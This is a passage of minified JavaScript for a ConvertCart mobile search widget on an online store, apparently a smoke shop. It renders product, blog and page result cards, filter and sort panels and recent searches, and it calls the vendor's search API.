11",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{d:"M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z",fill:"#031546"})),(0,i.h)("p",{style:{color:"#031546","font-size":"10px"}},"Free delivery with"," ",(0,i.h)("span",{style:{"font-size":"10px",color:"#d5a03a","font-weight":"600","text-transform":"uppercase"}},"ELITE"))),(0,i.h)("div",{style:{height:"25px","margin-top":"8px",display:"block"}},Number(e.rating)>0&&(0,i.h)("div",{className:"",style:{"text-align":"left",display:"flex","justify-content":"flex-start","align-items":"center"}},(0,i.h)(a,{rating:Number(e.rating)}),(0,i.h)("span",{className:"",style:{display:"flex",alignSelf:"center",color:"rgb(245, 222, 5)",fontFamily:"Nunito Sans",fontStyle:"normal",fontWeight:700,fontSize:"16px",marginInline:"0px",marginBottom:"1px",paddingTop:"2px"}},s(e.rating)))))))))})))},f=e=>{const{currency:t,campaignId:n,variantId:c,products:r}=e;return(0,i.h)("div",{style:{display:"flex","flex-wrap":"wrap","min-height":"82.5%"}},r.map(((e,t)=>{const r={event:"searchClicked",campaignId:n,variantId:c,position:t+1,productId:e._id,templateId:7,templateName:"inpage-hot-results-for-mobile",productName:e.name,url:e.url},o=e.image?e.image:e.imageUrl?e.imageUrl:"https://cdn.convertcart.com/uploads/c5f46de2.png";return(0,i.h)("div",{className:"cc-product-card-outer",style:{width:"50%",padding:5}},(0,i.h)("div",{className:"cc-product-card",style:{border:"1px solid #1717170f",height:"100%","border-radius":16}},(0,i.h)("a",{href:e.url,"data-cc-ev":JSON.stringify(r),style:{"text-decoration":"none",color:"#171717",width:"100%"}},(0,i.h)("div",{className:"cc-product-card-blog-image",style:{position:"relative","padding-bottom":"100%",overflow:"hidden","border-radius":"16px 16px 0 0"}},(0,i.h)("img",{style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:0,right:0,margin:"0 auto","object-fit":"contain",width:"100%",height:"100%",transform:"translateY(-50%)","border-radius":"16px 16px 0 0",background:"#000","border-radius":"16px 16px 0 0"},src:o,alt:e.name})),(0,i.h)("div",{className:"cc-product-card-blog-name",style:{margin:"10px",display:"block","line-height":"24px",color:"#171717","font-weight":"500"}},e.name))))})))},m=e=>{const{currency:t,campaignId:n,variantId:c,products:r}=e;return(0,i.h)("div",{style:{display:"flex","flex-wrap":"wrap","min-height":"82.5%"}},r.map(((e,t)=>{const r={event:"searchClicked",campaignId:n,variantId:c,position:t+1,productId:e._id,templateId:7,templateName:"inpage-hot-results-for-mobile",productName:e.name,url:e.url},o=e.image?e.image:"https://www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg";return(0,i.h)("div",{className:"cc-product-card-outer",style:{width:"50%",padding:5}},(0,i.h)("div",{className:"cc-product-card",style:{border:"1px solid #1717170f",height:"100%","border-radius":16}},(0,i.h)("a",{href:e.url,"data-cc-ev":JSON.stringify(r),style:{"text-decoration":"none",color:"#171717",width:"100%"}},(0,i.h)("div",{className:"cc-product-card-page-image",style:{position:"relative","padding-bottom":"100%",overflow:"hidden","border-radius":"16px 16px 0 0"}},(0,i.h)("img",{style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:0,right:0,margin:"0 auto","object-fit":"contain",width:"100%",height:"100%",transform:"translateY(-50%)",padding:"20px",background:"#000","border-radius":"16px 16px 0 0"},src:o,alt:e.name})),(0,i.h)("div",{className:"cc-product-card-page-name",style:{margin:"10px",display:"block","line-height":"24px",color:"#171717","font-weight":"500"}},e.name))))})))},v=e=>{const{onLoadMore:t}=e;return(0,i.h)("div",{style:{padding:"40px 0px 0px",textAlign:"center"}},(0,i.h)("div",{onClick:()=>t(),style:{width:"180px",padding:10,border:"2px solid #171717","font-size":16,background:"#171717",color:"#fff","border-radius":40,margin:"0 auto"}},"Load More"))},w=e=>{const{value:t,onChange:n,count:c,label:r}=e,o=()=>n(!t);return(0,i.h)("div",{className:"cc-main-cb",style:{display:"flex",cursor:"pointer","flex-direction":"row","align-items":"center","padding-left":5,"padding-bottom":6,"padding-top":5},onClick:o},!t&&(0,i.h)("div",{className:"cc-checkbox",style:{border:"1px solid #171717",width:15,height:15,"min-width":"15px","border-radius":0,display:"block"}}),t&&(0,i.h)("div",{className:"cc-checkbox",style:{border:"1px solid #171717",width:15,height:15,"min-width":"15px","border-radius":0,background:"#171717"}},(0,i.h)("div",{className:"cc-tickmark",style:{display:"block",border:"2px solid #fff",width:5,height:10,"align-items":"center","border-top":"none","margin-top":0,"margin-left":4,transform:"rotate(45deg)","border-left":"none",transition:"0.3s"}})),(0,i.h)("div",{className:"cc-cb-label",style:{"padding-top":0,"padding-left":5,width:"75%","font-size":14,"line-height":"20px","text-transform":"capitalize","word-break":"break-word"}},r),(0,i.h)("div",{className:"cc-cb-count",style:{color:"#aaaaaa","font-size":12,"padding-right":10}},`(${c})`))},b=e=>{const{value:t,buckets:n,onChange:c,name:r}=e,o=(e,n)=>{t&&-1===t.indexOf(n)?(t.push(n),c(e,t)):(t&&t.splice(t.indexOf(n),1),c(e,t))};return(0,i.h)("div",{className:"cc-checkBox-group",style:{width:"100%","max-width":"100%"}},n&&n.map((e=>(0,i.h)(w,{value:!!t&&-1!==t.indexOf(e.name),onChange:()=>o(r,e.name),label:e.name,count:e.count}))))},y=e=>{const{value:t,buckets:n,onChange:c,formatter:r,name:o}=e,a=e=>{t&&(-1===t.indexOf(e)?(t.push(e),c(o,t)):(t.splice(t.indexOf(e),1),c(o,t)))};return(0,i.h)("div",{className:"cc-rangegroup",style:{width:"100%","max-width":"100%"}},n&&n.map((e=>{const n=r?r(o,e.name):e.name;return(0,i.h)(w,{value:!(t&&-1===t.indexOf(e.name)),onChange:()=>a(e.name),label:n,count:e.count})})))},x=e=>{const{facetDetails:t,aggregations:n,curFilters:c,selFilter:r,onClickFilterTitle:o}=e;return(0,i.h)("div",{style:{width:"45%","padding-top":50,"padding-bottom":200,minHeight:"100vh",maxHeight:"100vh",height:"100%",background:"rgb(247, 247, 247)","overflow-y":"scroll"}},t.map((e=>{const t=n[e.name].length>0&&e.name===r.name;return(0,i.h)("div",null,t&&(0,i.h)("div",{style:{width:"100%",background:"#fff","font-weight":"500","font-size":18,padding:10,display:"flex","border-bottom":"1px solid rgb(197, 197, 197)"}},e.label,(0,i.h)("div",{style:{"font-size":10,"padding-left":2}}," ",c[e.name].length>0?`(${c[e.name].length})`:""," ")),!t&&(0,i.h)("div",{style:{width:"100%",background:"rgb(247, 247, 247)","font-size":18,padding:10,display:"flex","border-bottom":"1px solid rgb(197, 197, 197)"},"data-filter-name":e.name,onClick:o},e.label,(0,i.h)("div",{style:{"font-size":10,"padding-left":2}},c[e.name].length>0?`(${c[e.name].length})`:"")))})))},k=e=>{const{onCloseFilter:t,onApplyFilters:n}=e;return(0,i.h)(i.Fragment,null,(0,i.h)("div",{style:{display:"flex",background:"#fff",position:"fixed",width:"100%","border-top":"1px solid #eeecec",bottom:0,height:"45px"}},(0,i.h)("div",{onClick:t,style:{width:"50%",padding:12,"text-align":"center","font-size":16,"border-right":"1px solid #eeecec",display:"flex","justify-content":"center","align-items":"center","font-weight":"500"}},"CANCEL"),(0,i.h)("div",{style:{width:"50%",padding:12,"font-size":16,color:"#fff",background:"#171717","text-align":"center",display:"flex","justify-content":"center","align-items":"center","font-weight":"500"},onClick:n},"APPLY")))},_=()=>(0,i.h)("div",{style:{position:"fixed",bottom:0,width:"100%",height:50,"font-size":18,padding:10,backgroundColor:"#f44336",color:"#fff","font-weight":"bold"}},"No Results Found..."),C=e=>{const{onCancelFilters:t,onApplyFilters:n}=e;return(0,i.h)("div",{style:{position:"absolute",top:0,left:0,width:"100%",height:"100%","z-index":10,backgroundColor:"rgba(0,0,0,0.3)"}},(0,i.h)("div",{style:{position:"fixed",bottom:0,background:"#fff","z-index":2147483700,display:"flex","flex-direction":"column",width:"100%"}},(0,i.h)("div",{style:{"font-size":18,color:"#171717","padding-top":15,padding:10,"padding-left":15}},"Do you want to discard your changes?"),(0,i.h)("div",{style:{"font-size":16,color:"#171717","padding-top":10,"padding-left":15}},"You modified some filters. What would your like to do with these changes?"),(0,i.h)("div",{style:{display:"flex","flex-direction":"row"}},(0,i.h)("div",{style:{width:"50%",border:"2px solid #171717",color:"#fff",background:"#171717","text-align":"center","padding-top":8,margin:10},onClick:n},"APPLY CHANGES"),(0,i.h)("div",{style:{width:"50%",border:"2px solid #171717",padding:5,"text-align":"center","padding-top":8,margin:10},onClick:t},"DISCARD CHANGES"))))},S=e=>{const{filterValues:t,facetDetails:n,onFormat:c,params:o,onFetchApi:a,onCloseFilter:s,onApplyFilters:p,aggregations:u,searchTerm:h,switchMobileTab:g,noResultsBlogs:f}=e,m={};let v=0;Object.keys(t).forEach((e=>{m[e]=[...t[e]],t[e].length>0&&(v=1)}));const w=Object.keys(u).map((e=>u[e].length>0?e:null)).filter((e=>e)),S=n.map((e=>w.indexOf(e.name)>=0?e:null)).filter((e=>e)),[q,P]=(0,r.useState)(m),[$,N]=(0,r.useState)(!1),[E,I]=(0,r.useState)(u),[T,A]=(0,r.useState)(S),[O,L]=(0,r.useState)(!1),[j,M]=(0,r.useState)(!1),[F,z]=(0,r.useState)(!!v),[R,B]=(0,r.useState)(S[0]),D=e=>{const{attributes:t}=e.target,c=t["data-filter-name"].nodeValue,i=n.filter((e=>e.name===c?e:null)).filter((e=>e))[0];B(i)},H=(e,t)=>{L(!0),a(e,t).then((e=>{if(e.totalProducts>0){I(e.aggregations);const t=Object.keys(e.aggregations).map((t=>e.aggregations[t].length>0?t:null)).filter((e=>e)),c=n.map((e=>t.indexOf(e.name)>=0?e:null)).filter((e=>e));A(c),M(!1)}else M(!0);L(!1)}))},V=(e,t)=>{const n={...q},c=[];t.forEach((e=>c.push(e))),n[e]=c,o.q=h,H(o,n),z(!1),Object.keys(n).forEach((e=>{n[e].length>0&&z(!0)})),P(n)},U=()=>{p(q)},W=()=>{(0,l.default)(q,t)?s():N(!0)},G=()=>{const e={};Object.keys(q).forEach((t=>{e[t]=[]})),H(o,e),z(!1),P(e)};return(0,i.h)("div",{style:{position:"fixed",left:0,top:0,width:"100%",background:"#fff",height:"100%",zIndex:999999}},(0,i.h)("div",{style:{position:"fixed",display:"flex",width:"100%",background:"#fff","border-bottom":"1px solid #d6d6d6"}},(0,i.h)("div",{style:{"font-size":20,padding:12,"font-weight":600}},"Filter By "),F&&(0,i.h)("div",{style:{"font-size":16,padding:16,"font-weight":600,color:"#171717",flex:1,"text-align":"right"},onClick:G},"All Clear")),(0,i.h)("div",{style:{display:"flex","min-height":"100vh"}},(0,i.h)(x,{facetDetails:T,aggregations:E,selFilter:R,curFilters:q,onClickFilterTitle:D}),(0,i.h)("div",{style:{flex:"1 1 0%","max-height":"100vh","overflow-y":"scroll","padding-top":60,"padding-bottom":300}},(0,i.h)("div",{style:{"overflow-y":"scroll"}},"rangeGroup"===R.displayType&&(0,i.h)(y,{formatter:c,onChange:(e,t)=>V(e,t),name:R.name,value:q[R.name],buckets:E[R.name]}),"checkbox"===R.displayType&&(0,i.h)(b,{onChange:(e,t)=>V(e,t),name:R.name,value:q[R.name],buckets:E[R.name]})),O&&(0,i.h)(d,null))),(0,i.h)(k,{onCloseFilter:W,onApplyFilters:U}),"products"===g&&j&&(0,i.h)(_,null),"blogs"===g&&f&&(0,i.h)(_,null),$&&(0,i.h)(C,{onApplyFilters:U,onCancelFilters:s}))},q=e=>{const{searchTerm:t,queryTerm:n}=e;return(0,i.h)("div",{style:{"padding-top":150}},(0,i.h)("div",{style:{color:"#171717","text-align":"center"}},"THERE ARE NO RESULTS FOR YOUR SEARCH TERM"),(0,i.h)("div",{style:{color:"#171717","text-align":"center","font-weight":"bold"}},`"${n}"`))},P=e=>{const{productpropValues:t,blogpropValues:n,pagepropValues:c}=e,[w,b]=(0,r.useState)(null),[y,x]=(0,r.useState)({}),[k,_]=(0,r.useState)(t.moreResults||!1),[C,P]=(0,r.useState)([]),[$,N]=(0,r.useState)(t.params||{q:"*",pageIndex:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[E,I]=(0,r.useState)(t.sortDirection||null),[T,A]=(0,r.useState)(t.aggregations||{}),[O,L]=(0,r.useState)(t.sortBy||null),[j,M]=(0,r.useState)(t.optionsDisplay||null),[F,z]=(0,r.useState)(t.noResults||!1),[R,B]=(0,r.useState)(t.showProd||!1),[D,H]=(0,r.useState)(t.products||[]),{setLoadingDisplay:V,setShowSuggestions:U}=e,[W,G]=(0,r.useState)(t.ctotalProducts),[Y,Z]=(0,r.useState)(n.ctotalBlogs),[X,J]=(0,r.useState)(c.ctotalPages),[K,Q]=(0,r.useState)(null),[ee,te]=(0,r.useState)({}),[ne,ce]=(0,r.useState)(n.moreResultsblog||!1),[ie,re]=(0,r.useState)(c.moreResultspage||!1),[oe,ae]=(0,r.useState)([]),[se,le]=(0,r.useState)(t.paramsblog||{q:$.q,pageIndexBlog:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[de,pe]=(0,r.useState)(t.paramspage||{q:$.q,pageIndexPage:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[ue,he]=(0,r.useState)(F&&Y>0?"blogs":F&&X>0?"pages":"products"),[ge,fe]=(0,r.useState)(n.sortDirectionblog||null),[me,ve]=(0,r.useState)(n.aggregationsblog||{}),[we,be]=(0,r.useState)(n.sortByblog||null),[ye,xe]=(0,r.useState)(n.optionsDisplayblog||null),[ke,_e]=(0,r.useState)(n.noResultsblog||!1),[Ce,Se]=(0,r.useState)(c.noResultspage||!1),[qe,Pe]=(0,r.useState)(n.showblog||!1),[$e,Ne]=(0,r.useState)(c.showpage||!1),[Ee,Ie]=(0,r.useState)(n.blogs||[]),[Te,Ae]=(0,r.useState)(c.pages||[]),{setLoadingDisplayblog:Oe,setShowSuggestionsblog:Le}=e,{loadingDisplay:je}=t,{loadingDisplayblog:Me}=n,{loadingDisplaypage:Fe}=c,{domainId:ze,campaignId:Re,variantId:Be,userId:De,pageId:He,pageSize:Ve,currency:Ue,tracker:We,onClose:Ge}=e.tProps;let Ye=(0,o.default)("#cc-search-input").val();const[Ze,Xe]=(0,r.useState)(t.ctotalProducts||0),[Je,Ke]=(0,r.useState)(n.ctotalBlogs||0),[Qe,et]=(0,r.useState)(c.ctotalPages||0);(0,r.useLayoutEffect)((()=>{fetch(`${We}/search/v3/setting/${ze}/${Re}/${Be}?template=1`).then((e=>e.json())).then((e=>{let{settings:t}=e;const{facetList:n,sortList:c,facetListBlog:i,sortListBlog:r}=t;if(c&&n&&i&&r){const e=n.map((e=>e.name)),t={};e.forEach((e=>{t[e]=[]}));const o=i.map((e=>e.name)),a={};o.forEach((e=>{a[e]=[]})),x(t),b(n),P(c),te(a),Q(i),ae(r)}}))}),[]);const tt=(e,t)=>fetch(`${We}/search/v3/search/${ze}/${Re}/${Be}/${De}?pageId=${He}&${a.default.stringify(e)}&${a.default.stringify(t,{arrayFormat:"comma"})}`).then((e=>e.json())).then((e=>({aggregations:e.aggregations,res:e.res,totalProducts:e.totalProducts}))),nt=(e,t)=>fetch(`${We}/search/v3/search/blog/${ze}/${Re}/${Be}/${De}?pageIdBlog=${He}&${a.default.stringify(e)}&${a.default.stringify(t,{arrayFormat:"comma"})}`).then((e=>e.json())).then((e=>({blogAggregations:e.blogAggregations,blogRes:e.blogRes,totalBlogs:e.totalBlogs,pageAggregations:e.pageAggregations,pageRes:e.pageRes,totalPages:e.totalPages}))),ct=()=>{const e={...$};B(!0),e.pageIndex+=1,tt(e,y).then((t=>{const{res:n}=t,c=[...D,...n];A(T),H(c),N(e),_(Ve*e.pageIndex<t.totalProducts),x(y)}))},it=()=>{const e={...se};Pe(!0),e.pageIndexBlog+=1,nt(e,ee).then((t=>{const{blogRes:n}=t,c=[...Ee,...n];ve(t.blogAggregations),Ie(c),le(e),ce(Ve*e.pageIndexBlog<t.totalBlogs),te(ee)}))},rt=()=>{const e={...de};Ne(!0),e.pageIndexPage+=1,nt(e,{}).then((t=>{const{pageRes:n}=t,c=[...Te,...n];Ae(c),pe(e),re(Ve*e.pageIndexPage<t.totalPages)}))},ot=()=>{M("sort")},at=()=>{xe("sortblog")},st=()=>{M("filter")},lt=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),dt=(e,t)=>{const n="price"===e?"$":"",c=t.split("-");return"price"===e?"*"===c[0]?`Below ${n.concat(lt(c[1]))}`:"*"===c[1]?`${n.concat(lt(c[0]))} and above`:`${n.concat(lt(c[0]))} - ${n.concat(lt(c[1]))} `:"*"===c[0]?`Below ${n.concat(c[1])}`:"*"===c[1]?`${n.concat(c[0])} and above`:`${n.concat(c[0])} - ${n.concat(c[1])} `},pt=()=>M(null),ut=()=>xe(null),ht=()=>M(null),gt=()=>xe(null),ft=e=>{M(null),B(!1);const t=e.target.attributes,n={...$};let c=null,i=null;n.pageIndex=1,t["data-sort-value"]&&(c=t["data-sort-value"].nodeValue),t["data-sort-direction"]&&(i=t["data-sort-direction"].nodeValue),null!==i||null!==c?n.sort=`${c},${i}`:delete n.sort,tt(n,y).then((e=>{const{res:t}=e;A(e.aggregations),H(t),N(n),_(Ve*n.pageIndex<e.totalProducts),x(y),L(c),B(!0),I(i)}))},mt=e=>{xe(null),Pe(!1);const t=e.target.attributes,n={...se};let c=null,i=null;n.pageIndexBlog=1,t["data-sort-value"]&&(c=t["data-sort-value"].nodeValue),t["data-sort-direction"]&&(i=t["data-sort-direction"].nodeValue),null!==i||null!==c?n.sortBlog=`${c},${i}`:delete n.sortBlog,nt(n,ee).then((e=>{const{blogRes:t}=e;ve(e.blogAggregations),Ie(t),le(n),ce(Ve*n.pageIndexBlog<e.totalBlogs),te(ee),be(c),Pe(!0),fe(i)}))},vt=e=>{const t={...$};t.pageIndex=1,(0,l.default)(e,y)||(B(!1),tt(t,e).then((n=>{const{res:c}=n;A(n.aggregations),H(c),_(Ve*t.pageIndex<n.totalProducts),x(e),B(!0),L(null),I(null),Xe(n.totalProducts)}))),ht()},wt=e=>{const t={...se};t.pageIndexBlog=1,(0,l.default)(e,ee)||(Pe(!1),nt(t,e).then((n=>{const{blogRes:c}=n;ve(n.blogAggregations),Ie(c),ce(Ve*t.pageIndexBlog<n.totalBlogs),te(e),Pe(!0),be(null),fe(null),Ke(n.totalBlogs)}))),gt()};return(0,i.h)("div",{id:"cc-search-popup-container",style:{height:"auto",width:"100%",overflow:"scroll"}},(0,i.h)("div",{style:{display:"flex",alignItems:"center",justifyContent:"center",height:"45px",marginTop:5}},!F&&(0,i.h)("button",{style:{"margin-right":"10px","margin-left":"5px",width:"100%",height:"40px","border-bottom":"products"===ue?"1px solid #171717":"1px solid #fff","font-weight":"products"===ue?"500":"400","white-space":"nowrap",color:"#171717"},onClick:()=>{he("products")}},"Products"," ",`(${W})`),!ke&&(0,i.h)("button",{style:{"margin-right":"10px","margin-left":"5px",width:"100%",height:"40px","border-bottom":"blogs"===ue?"1px solid #171717":"1px solid #fff","font-weight":"blogs"===ue?"500":"400",color:"#171717","white-space":"nowrap"},onClick:()=>{he("blogs")}},"Blogs"," ",`(${Y})`),!Ce&&(0,i.h)("button",{style:{"margin-right":"10px","margin-left":"5px",width:"100%",height:"40px","border-bottom":"pages"===ue?"1px solid #171717":"1px solid #fff","font-weight":"pages"===ue?"500":"400",color:"#171717","white-space":"nowrap"},onClick:()=>{he("pages")}},"Pages"," ",`(${X})`)),(0,i.h)(s,{value:"@import url('https://fonts.googleapis.com/css2?family=IBM+Plex+Sans&display=swap')"}),"products"===ue&&(0,i.h)("div",{style:{display:"flex","flex-direction":"column"}},F&&!je&&(0,i.h)(q,{searchTerm:t.searchTerm,queryTerm:$.q})),"blogs"===ue&&(0,i.h)("div",{style:{display:"flex","flex-direction":"column"}},ke&&!Me&&(0,i.h)(q,{searchTerm:n.searchTerm,queryTerm:se.q})),"pages"===ue&&(0,i.h)("div",{style:{display:"flex","flex-direction":"column"}},Ce&&!Fe&&(0,i.h)(q,{searchTerm:c.searchTerm,queryTerm:de.q})),"products"===ue&&(0,i.h)("div",{className:"cc-search-app",style:{height:"100%",width:"100%"}},(0,i.h)("div",{style:{position:"static",overflow:"auto",paddingBottom:60}},R&&D.length>0&&(0,i.h)("div",{className:"cc-summary"},(0,i.h)("div",{className:"cc-totalProducts",style:{padding:"15px 20px","text-align":"center"}},Ze>=1e4&&(0,i.h)("div",null," ",Ze,"+ Products Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)),Ze<1e4&&Ze>1&&(0,i.h)("div",null," ",Ze," Products Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)),1===Ze&&(0,i.h)("div",null,Ze," Product Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)))),R&&D.length>0&&(0,i.h)(g,{campaignId:Re,variantId:Be,currency:Ue,products:D}),!je&&k&&D.length>0&&(0,i.h)(v,{onLoadMore:ct})),w&&w.length>0&&T&&D.length>0&&!j&&!je&&(0,i.h)(p,{onSortSelect:ot,onFilterSelect:st}),"sort"===j&&(0,i.h)(h,{sortBy:O,sortDirection:E,onCloseSort:pt,sortOptions:C,onOptionSelect:ft}),"filter"===j&&(0,i.h)(S,{facetDetails:w,onApplyFilters:vt,params:$,onFetchApi:tt,onFormat:dt,filterValues:y,aggregations:T,onCloseFilter:ht}),je&&(0,i.h)(d,null)),"blogs"===ue&&(0,i.h)("div",{className:"cc-search-app",style:{height:"100%",width:"100%"}},(0,i.h)("div",{style:{position:"static",overflow:"auto",paddingBottom:60}},qe&&Ee.length>0&&(0,i.h)("div",{className:"cc-summary"},(0,i.h)("div",{className:"cc-totalProducts",style:{padding:"15px 20px","text-align":"center"}},Je>=1e4&&(0,i.h)("div",null," ",Je,"+ Blogs Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)),Je<1e4&&Je>1&&(0,i.h)("div",null," ",Je," Blogs Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)),1===Je&&(0,i.h)("div",null,Je," Blog Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)))),qe&&Ee.length>0&&(0,i.h)(f,{campaignId:Re,variantId:Be,currency:Ue,products:Ee}),!Me&&ne&&Ee.length>0&&(0,i.h)(v,{onLoadMore:it})),Ee.length>0&&oe&&oe.length>0&&(0,i.h)(u,{onSortSelect:at}),"sortblog"===ye&&(0,i.h)(h,{sortBy:we,sortDirection:ge,onCloseSort:ut,sortOptions:oe,onOptionSelect:mt}),"filterblog"===ye&&(0,i.h)(S,{facetDetails:K,onApplyFilters:wt,params:se,searchTerm:$.q,onFetchApi:nt,onFormat:dt,filterValues:ee,aggregations:me,onCloseFilter:gt,switchMobileTab:ue,noResultsBlogs:ke}),Me&&(0,i.h)(d,null)),"pages"===ue&&(0,i.h)("div",{className:"cc-search-app",style:{height:"100%",width:"100%"}},(0,i.h)("div",{style:{position:"static",overflow:"auto",paddingBottom:60}},$e&&Te.length>0&&(0,i.h)("div",{className:"cc-summary"},(0,i.h)("div",{className:"cc-totalProducts",style:{padding:"15px 20px","text-align":"center"}},Qe>=1e4&&(0,i.h)("div",null," ",Qe,"+ Pages Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)),Qe<1e4&&Qe>1&&(0,i.h)("div",null," ",Qe," Pages Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)),1===Qe&&(0,i.h)("div",null,Qe," Page Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)))),$e&&Te.length>0&&(0,i.h)(m,{campaignId:Re,variantId:Be,currency:Ue,products:Te}),!Fe&&ie&&Te.length>0&&(0,i.h)(v,{onLoadMore:rt})),Fe&&(0,i.h)(d,null)))};return(0,i.h)(P,{tProps:e,productpropValues:t,blogpropValues:n,pagepropValues:c})}(e.tProps,F,R,D),document.querySelector("#cc-mobile-search-results")))}),[F,R,D]);const te=S((e=>{(e=>{13===e.keyCode&&j&&j.map((t=>{if(t.fromValue.includes(",")){let n=t.fromValue.split(",");n&&n.map((n=>{n===e.target.value&&(t.toValue.includes("https://")?window.location.href=t.toValue:location.href=`https://${t.toValue}`)}))}else t.fromValue.includes(",")||t.fromValue!==e.target.value||(t.toValue.includes("https://")?window.location.href=t.toValue:location.href=`https://${t.toValue}`)}))})(e);const{value:t}=e.target,n=t.trim();if(_(n),n.trim().length>=1?U(!1):U(!0),n.length>=2){I.current.style.display="none",T.current.style.display="block",ee(n);for(let e=0;e<b.length;e+=1)(0,o.default)(b[e]).hide();(0,o.default)("body").addClass("cc-search-results-shown")}else{I.current.style.display="block",T.current.style.display="none";for(let e=0;e<b.length;e+=1)(0,o.default)(b[e]).show();(0,o.default)("body").removeClass("cc-search-results-shown")}13===e.keyCode&&y.current&&y.current.blur()}),800);const ne=e=>{e.preventDefault();const t=e.target.textContent;document.getElementById("cc-search-input").value=t,_(t),$(t&&t.length>=2),ee(t),h(t)};(0,o.default)(document).on("click",(e=>{(0,o.default)(e.target).closest("#cc-search-input").length||U(!1)}));return(0,i.h)("div",{ref:x,style:{width:"calc(100% - 30px)",display:"flex","flex-direction":"column",background:"#fff",lineHeight:0,zIndex:99,padding:"0 0 8px 0",margin:"auto"}},(0,i.h)("div",{style:{height:"36px",width:"100%",display:"flex",backgroundColor:"#fff",padding:5,border:"1px solid #171717",borderRadius:18,position:"relative"}},(0,i.h)("div",{style:{flex:1,position:"relative",top:"-2px"}},(0,i.h)("input",{id:"cc-search-input",type:"search",ref:y,onKeyUp:te,onChange:te,onFocus:e=>{e.target.value.length?U(!1):U(!0)},autoComplete:"off",placeholder:"Search",style:{backgroundColor:"#fff",fontSize:16,flex:1,border:"none",width:"100%",outline:"none",padding:"3px 8px 3px 10px"}})),k&&k.length>0&&(0,i.h)("img",{style:{width:"22px",height:"22px",marginTop:"0px"},onClick:()=>{y.current.value="",_(""),$(!1),I.current.style.display="block",(0,o.default)("body").removeClass("cc-search-results-shown"),T.current.style.display="none";for(let e=0;e<b.length;e+=1)(0,o.default)(b[e]).show()},src:"https://cdn.convertcart.com/uploads/634076eb.png",alt:"cancel icon"}),(0,i.h)("div",{style:{width:22,height:22}},(0,i.h)("svg",{className:"icon icon-search icon-md",viewBox:"0 0 24 24",stroke:"currentColor",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{"stroke-linecap":"round",d:"m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"}))),V&&(0,i.h)("div",{className:"cc-trending-popup"},(0,i.h)("button",{className:"cc-popup-close",onClick:e=>{e.preventDefault(),U(!1)}},(0,i.h)("img",{src:"https://cdn.convertcart.com/uploads/4f3c0b31.png"})),g&&g.length>=1&&(0,i.h)("div",{className:"cc-latest-search"},(0,i.h)("p",{className:"cc-latest-title"},"Recent Searches"),(0,i.h)("div",{className:"cc-keyword-list"},g.map(((e,t)=>(0,i.h)("div",{className:"cc-recentsearch-items"},(0,i.h)("a",{onClick:ne,href:"",key:e},(0,i.h)("span",null,e)),(0,i.h)("img",{style:{filter:"invert(1)",width:"13px",height:"13px",marginLeft:"5px","margin-right":"5px","min-width":"13px"},onClick:t=>((e,t)=>{e.stopPropagation();let n=u().filter((e=>e!==t));localStorage.setItem("recentSearches",JSON.stringify(n)),g=n,e.target.parentNode&&e.target.parentNode.remove(),0==(0,o.default)(".cc-latest-search .cc-keyword-list .cc-recentsearch-items").length&&(0,o.default)(".cc-latest-search").hide()})(t,e),src:"https://cdn.convertcart.com/uploads/4f3c0b31.png",alt:"recent search close"})))))),p&&p.length>=1&&(0,i.h)("div",{className:"cc-most-popular"},(0,i.h)("p",{className:"cc-popular-title"},"Popular Searches"),(0,i.h)("div",{className:"cc-popular"},p&&[...new Set(p.map((e=>e)))].map((e=>(0,i.h)("a",{onClick:ne,style:{color:"#171717","line-height":"30px",cursor:"pointer","font-size":"14px","font-weight":"400",display:"flex","align-items":"center",padding:"3px 20px 3px 33px","background-image":"url(https://cdn.convertcart.com/uploads/9c6edc22.png)","background-repeat":"no-repeat","background-position":"10px 10px","background-size":"18px","text-transform":"capitalize"},key:e},e))))))))};function I(){const e=new Date("2018-01-01").getTimezoneOffset();let t;return t=e<=-240?"dc4":e<=0?"dc3":e<=300?"dc2":"dc1",`https://${t}.convertcart.com`}function T(e,t){const{visitorId:n,pageId:c}=e.ctx,r={...t,userId:n,pageId:c};(0,o.default)(document).ready((()=>{if(window.innerWidth<=1023){let e=window.location.pathname;function t(){if((0,o.default)("#MainContent").length>0&&(0,o.default)("header.header").length>0){(0,o.default)("body").addClass("cc-search-campaign-shown"),(0,o.default)(document).ready((()=>{(0,o.default)("body").prepend('<div id="cc-intellisearch-style" style="display: none 